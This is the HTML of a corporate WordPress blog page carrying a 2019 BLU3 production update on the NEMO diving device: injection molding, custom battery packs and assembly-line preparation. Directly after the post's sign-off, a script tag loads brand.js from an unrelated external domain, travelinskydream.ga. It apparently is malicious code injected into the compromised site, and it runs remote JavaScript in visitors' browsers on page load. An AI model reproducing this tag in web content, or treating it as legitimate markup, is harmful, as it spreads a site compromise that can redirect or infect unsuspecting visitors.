                                        .op-homepage-hero-category:active{background-color:#a7272d;}body, p, .sm-wrap{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p,.wf-loading  .sm-wrap{}.ie.wf-loading body,.ie.wf-loading  p,.ie.wf-loading  .sm-wrap{}body, p{font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{}.ie.wf-loading body,.ie.wf-loading  p{}h1, h2, h3, h4, h5, h6, .op-entry .op-author-name{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .op-entry .op-author-name{}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .op-entry .op-author-name{}h1{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{}.ie.wf-loading h1{}h2{line-height:34px;font-size:26px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}h3{line-height:33px;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{}.ie.wf-loading h3{}h4{line-height:30px;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{}.ie.wf-loading h4{}h5{line-height:27px;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{}.ie.wf-loading h5{}h6{line-height:24px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{}.ie.wf-loading h6{}h2{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}.op-homepage-hero-button{background-color:#a7272d;}.op-homepage-hero-button:hover,
                                        .op-homepage-hero-button:active,
                                        .op-homepage-hero-button:focus{background-color:#d7d7d7;}.op-hero-header,
                .op-hero-area .feature-title,
                .op-hero-area .op-headline,
                .op-hero-area p,
                .op-hero-layout-meta-wrap,
                .op-blog-meta-wrapper,
                .op-hero-layout-meta-wrap a{color:#ffffff;}.page .op-hero-header, .page .op-hero-area .feature-title, .page .op-hero-area .op-headline, .page .op-hero-layout-meta-wrap, .page .op-blog-meta-wrapper, .page .op-hero-layout-meta-wrap a{color:#ffffff;}</style><style type="text/css">.op-blog-post-header {background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); color: #ffffff; }.op-hero-area .feature-title {color: #ffffff; }.op-hero-area .op-headline {color: #ffffff; }.page .op-hero-area .op-headline {color: #ffffff; }.op-hero-area .op-blog-meta-wrapper {color: #ffffff; }.op-hero-area .op-hero-layout-meta-wrap a {color: #ffffff; }.op-blog-post-header .op-small-category-link a {color: ; background-color: ; }</style></head>

<body class="wp-singular post-template-default single single-post postid-1199 single-format-standard wp-theme-op-smart-theme3 op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        <div id="page" class="page-container hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
            <nav class="op-navbar navbar navbar-default op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
                                <div class="container op-container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://browniesmarinegroup.com/">
                            <img src="https://browniesmarinegroup.com/wp-content/uploads/2020/02/Brownies-Marine-Group-tankless-and-tankfill-BWMG-220.png" srcset="https://browniesmarinegroup.com/wp-content/uploads/2020/02/Brownies-Marine-Group-tankless-and-tankfill-BWMG-220.png 1x, https://browniesmarinegroup.com/wp-content/uploads/2020/02/Brownies-Marine-Group-tankless-and-tankfill-BWMG-440.png 2x" title="Brownie&#039;s Marine Group" alt="Brownie&#039;s Marine Group" width="220" height="75">                        </a>
                        <button type="button" class="navbar-toggle collapsed glyphicon glyphicon-menu-hamburger" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                        </button>
                    </div> <!--/.navbar-header -->
                    <div id="navbar" class="pull-right navbar-menu">
                        <div class="nav-close-wrap text-right ">
                            <span class="glyphicon glyphicon-remove closenav"></span>
                        </div>
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://browniesmarinegroup.com/about/">ABOUT</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1645"><a href="https://browniesmarinegroup.com/blog/">NEWS</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://browniesmarinegroup.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://browniesmarinegroup.com/investor-relations-information/">INVESTOR RELATIONS</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://browniesmarinegroup.com/sec-filings/">SEC FILINGS</a></li>

            <li class="menu-item menu-item-search-form">
                <span class="menu-item-search-form-container menu-item-search-form-item menu-item-search-toggle menu-item-hidden">
                    <form method="get" class="searchform" action="https://browniesmarinegroup.com/">
                        <div class="inline-flex">
                            <input size="15" class="op-search-form-top-menu" type="text" value="" name="s" id="s" placeholder="Enter your search keyword(s) here and press enter" />
                        </div>
                    </form>
                    <a class="op-search-form-close-button" id="op_remove_search_link" href="#">
                        <span class="glyphicon glyphicon-remove" aria-hidden="true"></span>
                        <span class="visuallyhidden">Close Search Form</span>
                    </a>
                </span>

                <span class="menu-item-search-form-item menu-item-search-link menu-item-search-toggle">
                    <a class="menu-item-search-link" id="op_search_link" href="#">
                        <span class="glyphicon glyphicon-search"></span>
                        <span class="visuallyhidden">Open Search Form</span>
                    </a>
                </span>
            </li>

            </ul></div>                    </div><!--/.nav-collapse -->
                </div> <!--/.container-fluid -->
            </nav>
        </header>
        <main id="main" class="site-content" role="main">
            
            <article id="post-1199" class="post-1199 post type-post status-publish format-standard hentry category-blu3 category-kickstarter-indigogo-updates tag-blu3 tag-diveblu3 tag-nemo tag-nemo-blu3" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
                <div class="op-hero-area op-blog-post" role="banner">
                    <header class="op-hero-area op-blog-post-header">
    <div class="op-blog-hero-background">
                <div class="op-blog-header-content op-blog-header-content--small">
            <div class="container op-container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="op-category-wrap">        <div class="op-small-category-link"><a href="https://browniesmarinegroup.com/category/blu3/" rel="category tag">BLU3</a></div> <div class="op-small-category-link"><a href="https://browniesmarinegroup.com/category/kickstarter-indigogo-updates/" rel="category tag">Kickstarter/Indigogo Updates</a></div>
    </div><h1 class="op-headline" itemprop="headline"><a href="https://browniesmarinegroup.com/dive-conditions-week-38/">Dive Conditions: Week 38</a></h1><div class="op-blog-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2019-06-30T09:11:12-05:00" itemprop="datePublished">June 30, 2019</time></span></div>                    </div>
                </div>
            </div>
        </div>

        <style> .op-blog-post-header { background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); } .op-blog-header-content-img { background-color:rgba(50, 50, 50, 0.75) }</style>    </div>
</header>
                </div>

                
                <div id="primary" class="content-area">
                    
                                            <div class="op-entry container op-container right-sb">
                            <div class="row">
                                <div class="col-md-8 main-context">
                                    
<div class="entry-content" itemprop="text">
    


	<div class="dkpdf-button-container" style="            text-align:right ">

		<a class="dkpdf-button" href="/dive-conditions-week-38/?pdf=1199" target="_blank"><span class="dkpdf-button-icon"><i class="fa fa-file-pdf-o"></i></span> PDF Button</a>

	</div>






<p><strong>Visibility</strong>: Clear</p>



<p><strong>Current</strong>: Strong</p>



<p><strong>Report</strong>: The wait for injection molded parts  continues but is almost over. Meanwhile, our assembly line is getting  its final touches before we begin production. </p>



<p><strong>Injection Molding:</strong></p>



<p>The first 500 sets of parts are being injected as we speak, except 
for three parts which are still being adjusted. Fine tuning the 
tolerance of the bearings is still underway. By the time the rest of the
 parts have been built, the final three molds should be completed and 
ready to go. We hope to have the first round of molded parts within two 
weeks.&nbsp;</p>



<p><strong>Battery Packs:</strong></p>



<p>The first battery packs arrived and they look wonderful! We’re so 
excited to have our own custom battery pack. During the conception of 
NEMO, we considered using off-the-shelf batteries to save design time 
and money, but the battery pack we’ve custom designed is perfect. It’s 
so easy to swap in a fresh battery and go for another dive &#8211; have you 
gotten yourself a spare pack to go with your NEMO?&nbsp;</p>



<p><strong>Assembly Line: </strong></p>



<p>The assembly line is looking sharp, and we’ve been practicing certain
 assembly processes with our technician. Some of the more skilled 
processes are coil winding and soldering of circuit boards. We need our 
technicians to be fluent in both of these major processes, so it’s good 
to get some practice runs before we spring into full production. We’ve 
even started building out certain subassemblies for processes that don’t
 involve injection molded parts or rely on other assemblies.&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://ksr-ugc.imgix.net/assets/025/647/861/8425681f5e6f30a0c78c263c9580496d_original.png?ixlib=rb-2.1.0&amp;w=700&amp;fit=max&amp;v=1561776687&amp;auto=format&amp;gif-q=50&amp;lossless=true&amp;s=69852f313012011e3540aac33a9f3d76" alt="The Assembly Line"/><figcaption>The Assembly Line</figcaption></figure></div>



<p>Forecast: We’re ecstatic to know that the 
first injection molded parts are being built! The confidence level is 
high that the final molds will be ready to go within about a week and 
that the entirety of the parts will be coming in very soon thereafter. 
It’s been an incredibly long and grueling process to obtain injection 
molded parts, but we definitely chose the right company to work with. 
They have been very diligent about making sure everything is just right 
before we launch into production. Thank you to all of our supporters for
 taking this journey with us! We hope to deliver your NEMO’s very soon.&nbsp;</p>



<p>???? BLU3 Team</p>
<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></div>


                                </div>
                                <div class="col-md-4 main-sb">
                                                                    </div>
                            </div>
                        </div>
                                                        </div><!-- #primary -->
            </article>


        </main>
    </div> <!-- #page .hfeed .site -->
        <footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <section class="op-footer">
                <div class="container op-container">
                    <div class="row">
                        
        <div class="col-sm-3">
            <aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">CONNECT &#038; LEARN</h2><div class="menu-smarttheme-footer-1-container"><ul id="menu-smarttheme-footer-1" class="menu"><li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1649"><a href="https://browniesmarinegroup.com/blog/">NEWS</a></li>
<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="https://browniesmarinegroup.com/about/">ABOUT</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://browniesmarinegroup.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://browniesmarinegroup.com/media/">INDUSTRY PUBLICATIONS</a></li>
</ul></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">INVEST</h2><div class="menu-smarttheme-footer-2-container"><ul id="menu-smarttheme-footer-2" class="menu"><li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://browniesmarinegroup.com/shareholder-relations/">SHAREHOLDER RELATIONS</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://browniesmarinegroup.com/investor-relations-information/">INVESTOR RELATIONS</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://browniesmarinegroup.com/sec-filings/">SEC FILINGS</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.otcmarkets.com/stock/BWMG/overview">OTCMarkets: BWMG</a></li>
</ul></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">OUR BRANDS</h2><div class="menu-our-brands-container"><ul id="menu-our-brands" class="menu"><li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a target="_blank" href="https://browniedive.com/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="17" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-2__full-width-template-e1640096680545-36x17.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Brownie&#8217;s THIRD LUNG™</span></a></li>
<li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a target="_blank" href="https://diveblu3.com" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-4__full-width-template-e1640096843778-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">BLU3®</span></a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a target="_blank" href="https://lwamericas.com" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="25" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-3__full-width-template-e1640096967217-36x25.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">LW Americas</span></a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a target="_blank" href="https://www.spareair.com/" class="menu-image-title-after menu-image-not-hovered"><img width="30" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-1__full-width-template-e1640097102157-30x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Spare Air®</span></a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a target="_blank" href="https://www.browniedive.com/bright-weights/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2022/06/Bright-Weights-Logo1-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Bright Weights®</span></a></li>
</ul></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">SOCIAL</h2><div class="menu-social-links-menu-container"><ul id="menu-social-links-menu" class="menu"><li id="menu-item-1658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1658"><a target="_blank" href="https://www.linkedin.com/company/bwmg" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-3-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">LinkedIn</span></a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.facebook.com/BrowniesMarineGroup/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-4-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Facebook</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a target="_blank" href="https://www.instagram.com/browniesmarinegroup/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-2-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Instagram</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a target="_blank" href="https://twitter.com/browniesmarine" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-1-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Twitter</span></a></li>
</ul></div></aside>        </div>

                            </div>
                    <div class="row">
                        <div class="col-sm-12 text-center">
                                                    </div>
                        <div class="col-sm-12 footer-copyright">
                            <p><p style="text-align: center;">© 2023 Brownie's Marine Group, Inc. | All Rights Reserved | <a href="https://browniesmarinegroup.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a></p></p>                                                    </div>
                    </div>
                </div>
            </section>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/op-smart-theme3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/js/bootstrap.min.js?ver=1.0.21" id="opst-js-bootstrap-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/js/all.min.js?ver=1.0.21" id="opst-js-script-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/stock-ticker/assets/js/jquery.webticker.min.js?ver=2.2.0.2" id="jquery-webticker-js"></script>
<script type="text/javascript" id="stock-ticker-js-extra">
/* <![CDATA[ */
var stockTickerJs = {"ajax_url":"https:\/\/browniesmarinegroup.com\/wp-admin\/admin-ajax.php","nonce":"5935f5ee4c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/stock-ticker/assets/js/jquery.stockticker.min.js?ver=3.24.6" id="stock-ticker-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/uploads/stock-ticker-reload.js?ver=3.24.6" id="stock-ticker-reload-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
        </footer>
</body>
</html>
